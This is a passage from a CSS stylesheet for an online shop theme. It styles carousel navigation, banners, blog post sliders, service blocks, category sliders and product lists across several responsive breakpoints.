  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.block-home-31.slidershow .owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 25px;
}
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot {
  width: 16px;
  height: 16px;
  border: 2px solid transparent;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 3px;
}
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot span {
  width: 6px;
  height: 6px;
  margin: 0 auto;
  padding: 0;
  background: #000;
}
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot:hover,
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot.active {
  border-color: #000;
}
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot:hover span,
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot.active span {
  display: none;
}
.block-home-31 .block-categories .cat-wrap {
  margin: 0px;
}
.block-home-31 .block-categories .cat-wrap .item {
  padding: 0px;
  margin: 0;
  text-align: center;
}
.block-home-31 .block-categories .cat-wrap .item .image-cat {
  overflow: hidden;
}
.block-home-31 .block-categories .cat-wrap .item .image-cat img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-31 .block-categories .cat-wrap .item .cat-title {
  font-size: 1.6rem;
  margin: 15px 0 0;
  display: block;
}
.block-home-31 .block-categories .cat-wrap .item .cat-title a {
  color: #000000;
}
.block-home-31 .block-categories .cat-wrap .item:hover .image-cat img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-home-31 .products-grid .product-item {
  margin: 0px;
}
.block-home-31.banner-home .item {
  position: relative;
}
.block-home-31.banner-home .item:before {
  display: inline-block;
  width: auto;
  height: auto;
  content: "";
  border: 2px solid #fff;
  position: absolute;
  left: 100px;
  top: 100px;
  right: 100px;
  bottom: 100px;
  z-index: 1;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-31.banner-home .item:hover:before {
  opacity: 0;
}
.block-home-31.banner-home .item .content {
  position: absolute;
  z-index: 2;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
}
.block-home-31.banner-home .item .content p {
  font-size: 1.8rem;
  letter-spacing: 0.02em;
  margin-bottom: 20px;
}
.block-home-31.banner-home .item .content h3 {
  font-size: 4.8rem;
  font-weight: bold;
  line-height: 35px;
  white-space: nowrap;
}
.block-home-31.banner-home .item .content a.view-more {
  background: #ff5d1d;
  display: table;
  padding: 12px 38px;
  color: #fff;
  margin: 30px auto 0;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  font-size: 1.4rem;
  position: relative;
}
.banner-img {
  overflow: hidden;
}
.banner-img img {
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.banner-img:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item {
  width: 100% !important;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info {
  display: flex;
  margin: 0;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product {
  width: 56%;
  padding-right: 15px;
  text-align: center;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details {
  width: 44%;
  padding: 0 15px 0 0;
  text-align: left;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .title-countdown-slider {
  background: #f5f5f5;
  display: table;
  padding: 25px 15px 20px;
  text-align: center;
  margin-bottom: 45px;
  width: 100%;
  max-width: 580px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .title-countdown-slider .title-deals {
  color: #000;
  font-size: 2.4rem;
  margin-bottom: 15px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-name a {
  color: #000;
  font-size: 3.6rem;
  font-weight: bold;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-description {
  color: #888;
  font-size: 1.4rem;
  margin: 15px 0 30px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box {
  margin: 0 0 70px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box .price {
  font-size: 3.6rem;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 2.4rem;
  color: #cccccc;
  position: relative;
  top: 9px;
  margin-left: 5px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button {
  background: #000000 !important;
  color: #fff !important;
  font-size: 1.4rem;
  padding: 0 70px;
  width: auto;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  text-transform: uppercase;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button span {
  display: inline-block;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button:before,
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button:after {
  display: none;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action {
  background: #f5f5f5;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  margin-left: 10px;
}
.banner-room {
  background: url('../images/bg-room.jpg') no-repeat 0 0;
  padding: 105px 0 230px;
}
.banner-room .block-title strong,
.banner-room .block-title p {
  color: #fff;
}
.banner-room .item {
  position: relative;
}
.banner-room .item .banner-img {
  overflow: hidden;
}
.banner-room .item .banner-img img {
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.banner-room .item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.banner-room .item .content {
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
  width: 65%;
  min-height: 180px;
  text-align: center;
  background: #fff;
  padding: 25px 0;
}
.banner-room .item .content h3 {
  font-size: 2.4rem;
  font-weight: bold;
  color: #000;
  margin-bottom: 8px;
}
.banner-room .item .content p {
  font-size: 1.4rem;
  color: #888;
  margin-bottom: 25px;
}
.banner-room .item .content a.shop-now {
  background: #000000;
  display: inline-block;
  padding: 12px 38px;
  color: #fff;
  margin: 0;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  text-transform: uppercase;
  font-size: 1.4rem;
}
/*blog*/
.blog-home-31 .block-slider-post .item {
  position: relative;
}
.blog-home-31 .block-slider-post .item:hover .image-post img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.blog-home-31 .block-slider-post .item .image-post {
  overflow: hidden;
}
.blog-home-31 .block-slider-post .item .image-post img {
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.blog-home-31 .block-slider-post .item .info-post {
  text-align: center;
}
.blog-home-31 .block-slider-post .item .info-post .date-post {
  position: absolute;
  top: 10px;
  background: #fff;
  left: 10px;
  text-align: center;
  height: 75px;
  width: 75px;
  padding: 3px 0;
}
.blog-home-31 .block-slider-post .item .info-post .date-post .day {
  color: #000000;
  font-size: 30px;
  border-bottom: 1px solid #d3d3d3;
  display: inline-block;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 5px;
}
.blog-home-31 .block-slider-post .item .info-post .date-post .month {
  text-transform: uppercase;
  color: #000000;
}
.blog-home-31 .block-slider-post .item .info-post .post-title {
  font-weight: bold;
  font-size: 1.8rem;
  margin: 20px 0 10px;
}
.blog-home-31 .block-slider-post .item .info-post .post-title a {
  color: #000000;
}
.blog-home-31 .block-slider-post .item .info-post .post-short-description {
  color: #444;
  font-size: 1.4rem;
}
.blog-home-31 .block-slider-post .item .info-post .post-read-more {
  display: none;
}
.block-service-31 .item {
  background: #f9f9f9;
  border: 1px solid #f9f9f9;
  text-align: center;
  padding: 45px 80px;
  overflow: hidden;
}
.block-service-31 .item:hover .info h3 {
  -moz-animation: fadeInLeft 0.3s ease-out;
  -webkit-animation: fadeInLeft 0.3s ease-out;
  animation: fadeInLeft 0.3s ease-out;
}
.block-service-31 .item:hover .info p {
  -moz-animation: fadeInRight 0.4s ease-out;
  -webkit-animation: fadeInRight 0.4s ease-out;
  animation: fadeInRight 0.4s ease-out;
}
.block-service-31 .item .info h3 {
  font-weight: bold;
  color: #111111;
  text-transform: uppercase;
  font-size: 1.6rem;
  margin: 30px 0 10px;
}
.block-service-31 .item .info p {
  color: #999999;
  margin-bottom: 0;
}
.block-service-31 .item:hover {
  background: #fff;
  border-color: #eee;
}
.block-social {
  text-align: center;
}
.block-social ul {
  margin: 0;
  padding: 0;
}
.block-social ul li {
  list-style: none;
  display: inline-block;
}
.block-social ul li a {
  font-size: 1.4rem;
  text-transform: uppercase;
  background: #f5f5f5;
  display: block;
  line-height: 50px;
  margin: 0 10px;
  padding: 0 40px;
  font-weight: normal;
}
.block-social ul li a:hover {
  background: #000000;
  color: #fff;
}
.banner-image-home {
  background: url('../images/bg-lookbook.jpg') no-repeat 0 0;
  padding: 20rem 0 27rem;
}
.banner-image-home:hover .content h3 {
  -moz-animation: fadeInLeft 0.5s ease-out;
  -webkit-animation: fadeInLeft 0.5s ease-out;
  animation: fadeInLeft 0.5s ease-out;
}
.banner-image-home:hover .content p {
  -moz-animation: fadeInRight 0.7s ease-out;
  -webkit-animation: fadeInRight 0.7s ease-out;
  animation: fadeInRight 0.7s ease-out;
}
.banner-image-home:hover .content a.shop-now {
  -moz-animation: fadeInUp 0.9s ease-in;
  -webkit-animation: fadeInUp 0.9s ease-in;
  animation: fadeInUp 0.9s ease-in;
}
.banner-image-home .content {
  max-width: 90rem;
  margin: 0 auto;
  text-align: center;
}
.banner-image-home h3 {
  font-size: 6.4rem;
  font-weight: bold;
  color: #fff;
  margin-bottom: 2rem;
}
.banner-image-home p {
  font-size: 1.8rem;
  color: #fff;
  font-weight: 300;
  margin-bottom: 5rem;
}
.banner-image-home a.shop-now {
  background: #ff5d1d;
  display: inline-block;
  padding: 12px 38px;
  color: #fff;
  margin: 0;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  text-transform: uppercase;
  font-size: 1.4rem;
}
@media (min-width: 1920px) {
  .block-deal-full-31 .block-filterproducts {
    background: url('../images/bg-titlesale.jpg') no-repeat left center;
  }
  .block-deal-full-31 .block-filterproducts .block-content {
    padding: 0 150px 0 200px;
  }
  .block-deal-full-31 .block-filterproducts .block-content .products-grid .product-item-info .image-product {
    width: 58%;
  }
  .block-deal-full-31 .block-filterproducts .block-content .products-grid .product-item-info .product-item-details {
    width: 42%;
  }
}
@media (max-width: 1820px) {
  .block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0px;
  }
  .block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0px;
  }
}
@media (max-width: 1199px) {
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product {
    width: 45%;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details {
    width: 55%;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .title-countdown-slider {
    padding: 25px 5px 20px;
  }
  .block-service-31 .item {
    padding: 45px 15px;
  }
  .block-service-31 .item .info h3 {
    font-size: 107.69%;
  }
  .block-home-31.banner-home .item:before {
    display: none;
  }
}
@media (max-width: 1399px) {
  .banner-room .item .content {
    width: 90%;
  }
}
@media (max-width: 991px) {
  .block-service-31 .item {
    margin-bottom: 30px;
  }
  .block-home-31 .owl-theme .owl-nav [class*='owl-'] {
    display: none;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info {
    display: block;
    margin: 0px;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details,
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product {
    width: 100%;
    padding: 0px;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box,
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product .price-box {
    margin-bottom: 30px;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button,
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product .product-item-actions .actions-primary button {
    padding: 0 40px;
  }
  .banner-room {
    padding: 50px 0;
  }
  .banner-room .item {
    margin-bottom: 30px;
  }
  .banner-room .item .content {
    padding: 25px 10px;
    width: 100% !important;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    left: 0;
    position: inherit;
  }
  .block-social ul li a {
    padding: 0 25px;
  }
  .banner-image-home {
    padding: 5rem 0;
  }
  .banner-image-home h3 {
    font-size: 3rem;
  }
  .block-home-31.banner-home .item .content p {
    font-size: 1.2rem;
    margin-bottom: 10px;
  }
  .block-home-31.banner-home .item .content h3 {
    font-size: 3rem;
  }
}
@media (max-width: 767px) {
  .block-home-31 {
    margin-bottom: 60px;
  }
  .block-home-31 .block-title strong {
    font-size: 230%;
    margin-bottom: 10px;
  }
  .block-home-31.banner-home .item {
    margin-bottom: 30px;
  }
}
@media (max-width: 575px) {
  .block-social ul li a {
    padding: 0 14px;
  }
  .banner-room {
    background-repeat: repeat;
    padding: 50px 0;
  }
}
.block-home-32 {
  margin-bottom: 80px;
}
.block-home-32 .banner-image {
  display: block;
}
.block-home-32 .banner-image:hover {
  opacity: 0.7;
}
.block-home-32 .block-title {
  text-align: center;
  margin-bottom: 30px;
}
.block-home-32 .block-title strong {
  color: #222222;
  font-size: 3.6rem;
  font-weight: bold;
  margin-bottom: 15px;
  display: block;
  text-transform: capitalize;
}
.block-home-32 .block-title p {
  color: #888888;
  font-size: 1.4rem;
}
.block-home-32 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border: 2px solid #eeeeee;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -30px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
}
.slidershow .block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
}
.slidershow .block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-32.slidershow {
  margin-bottom: 30px;
}
.block-home-32.slidershow .owl-theme .owl-nav [class*='owl-'] {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border: 0;
}
.block-home-32.slidershow .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 30px;
}
.block-home-32.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-32.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-32.slidershow .owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 25px;
}
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot {
  width: 16px;
  height: 16px;
  border: 2px solid transparent;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 3px;
}
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot span {
  width: 6px;
  height: 6px;
  margin: 0 auto;
  padding: 0;
  background: #000;
}
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot:hover,
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot.active {
  border-color: #000;
}
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot:hover span,
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot.active span {
  display: none;
}
.block-home-32 {
  /*blog*/
  /*brand*/
  /*service*/
}
.block-home-32 .banner-image {
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.block-home-32 .banner-image img {
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.block-home-32 .banner-image:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.block-home-32.blog-home-32 .block-slider-post .item {
  position: relative;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  overflow: hidden;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post {
  background: #f5f6f8;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  padding: 25px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .date-post {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin-bottom: 25px;
  padding: 0 20px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  font-size: 1.4rem;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .date-post > div {
  display: inline-block;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .post-title {
  font-size: 1.8rem;
  font-weight: bold;
  margin-bottom: 20px;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .post-short-description {
  color: #888888;
  margin-bottom: 20px;
  font-size: 1.4rem;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .post-read-more a {
  color: #444444;
  font-size: 1.4rem;
  font-weight: bold;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .post-read-more a:after {
  content: '\e91c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  margin: 0 5px;
  position: relative;
  top: 3px;
}
.block-home-32.blog-home-32 .block-slider-post .item .image-post {
  position: relative;
}
.block-home-32.blog-home-32 .block-slider-post .item .image-post img {
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
}
.block-home-32.blog-home-32 .block-slider-post .item .image-post:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: inline-block;
  content: "";
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  opacity: 0;
  visibility: hidden;
}
.block-home-32.block-brand .block-content .item a {
  display: block;
  position: relative;
}
.block-home-32.block-brand .block-content .item a:before {
  display: inline-block;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border: 2px solid;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  position: absolute;
  left: 0;
  top: 0;
}
.block-home-32.block-brand .block-content .item a:hover:before {
  opacity: 1;
  visibility: visible;
}
.block-home-32.block-service {
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border: 2px solid #eeeeee;
}
.block-home-32.block-service .item {
  text-align: center;
  position: relative;
  padding: 30px 0 25px;
  cursor: pointer;
}
.block-home-32.block-service .item:hover:before {
  opacity: 1;
  visibility: visible;
}
.block-home-32.block-service .item:hover img {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
}
.block-home-32.block-service .item img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-32.block-service .item:before {
  display: inline-block;
  content: "";
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border: 2px solid;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  position: absolute;
  left: -2px;
  top: -2px;
  right: -2px;
  bottom: -2px;
}
.block-home-32.block-service .item h3 {
  font-size: 1.8rem;
  font-weight: bold;
  color: #222222;
  margin: 28px 0 5px;
}
.block-home-32.block-service .item p {
  color: #888888;
  font-size: 1.4rem;
  margin: 0;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container {
  text-align: center;
  margin-bottom: 40px;
  padding: 0 15px;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab .ltabs-tab-img {
  float: none;
  overflow: inherit;
  display: block;
  width: 90px;
  height: 90px;
  line-height: 90px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: #f5f6f8;
  margin: 0 5px 5px;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab .ltabs-tab-img img {
  opacity: 0.5;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab .ltabs-tab-label {
  color: #222;
  font-size: 107.69%;
  font-weight: normal;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel,
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover {
  border: 0px;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-img,
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-img {
  opacity: 1;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-img img,
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-img img {
  opacity: 1;
}
.listingtab-style.block-home-32 .product-items .product-item {
  margin: 0px !important;
}
.listingtab-style.block-home-32 .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}
.block-categories-slider.block-home-32 {
  background: #f5f6fa;
  padding: 70px 0 80px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap {
  margin: 0px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item {
  padding: 0;
  text-align: center;
  margin: 0px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .image-cat {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin-bottom: 20px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .image-cat img {
  width: 100%;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .image-cat a {
  position: relative;
  display: block;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .image-cat a:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: -1px;
  top: -1px;
  right: -1px;
  bottom: -1px;
  border: 15px solid #fff;
  z-index: 1;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .cats-info h2.cat-title {
  font-weight: 700;
  margin-bottom: 0;
  font-size: 1.8rem;
  display: inline-block;
  background: #fff;
  border-radius: 8px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  height: 52px;
  line-height: 52px;
  padding: 0 20px;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item .cats-info .child-cat {
  display: none;
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item:hover .image-cat a:before {
  overflow: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.gallery-img-v32.gallery-img-b .img-gallery {
  margin-bottom: 10px;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
}
.gallery-img-v32.gallery-img-b .img-gallery:after {
  background: rgba(0, 0, 0, 0.3);
  display: inline-block;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
}
.gallery-img-v32.gallery-img-b .img-gallery:before {
  z-index: 1;
}
.gallery-img-v32.gallery-img-b .img-gallery:hover:after {
  opacity: 1;
  visibility: visible;
}
.block-home-32.slider-product-list {
  border: 2px solid #eeeeee;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.block-home-32.slider-product-list .block-title {
  border: 0;
  margin: 0;
  position: absolute;
  width: 100%;
  text-align: center;
  top: -32px;
}
.block-home-32.slider-product-list .block-title strong {
  font-size: 3rem;
  display: inline-block;
  background: #fff;
  padding: 0 15px;
}
.block-home-32.slider-product-list .block-content {
  padding: 20px;
}
.block-home-32.slider-product-list .product-item {
  margin-bottom: 0px;
}
.block-home-32.slider-product-list .product-item .product-item-info {
  display: block;
  text-align: center;
  border: 0px;
  padding: 0px;
}
.block-home-32.slider-product-list .product-item .product-item-info:hover .product-item-details .product-item-actions .actions-primary button {
  opacity: 1;
  visibility: visible;
}
.block-home-32.slider-product-list .product-item .product-item-info .image-product {
  width: 100%;
}
.block-home-32.slider-product-list .product-item .product-item-info .product-item-details {
  width: 100%;
  display: block;
  padding: 8px 0px 9px;
}
.block-home-32.slider-product-list .product-item .product-item-info .product-item-details .product-item-actions .actions-primary button {
  position: absolute;
  top: -40px;
  left: 0;
  width: 100%;
  border-radius: 0;
  z-index: 22;
  opacity: 0;
  visibility: hidden;
}
.block-home-32.slider-product-list .owl-theme .owl-dots {
  border-top: 1px solid #eeeeee;
  padding-top: 20px;
  margin-top: 0;
}
.block-home-32.slider-product-list .owl-theme .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  margin: 0px  5px;
}
@media (min-width: 1920px) {
  .listingtab-style.block-home-32 {
    padding: 0 40px;
  }
}
@media (max-width: 1199px) {
  .block-home-32 .block-title strong {
    font-size: 3rem;
  }
  .block-home-32.blog-home-32 .block-slider-post .item {
    background: #f5f6f8;
    border-radius: 15px;
    -moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    padding: 15px;
  }
  .block-home-32.blog-home-32 .block-slider-post .item .info-post {
    padding: 0px;
    position: inherit;
    margin-top: 30px;
  }
}
@media (max-width: 1023px) {
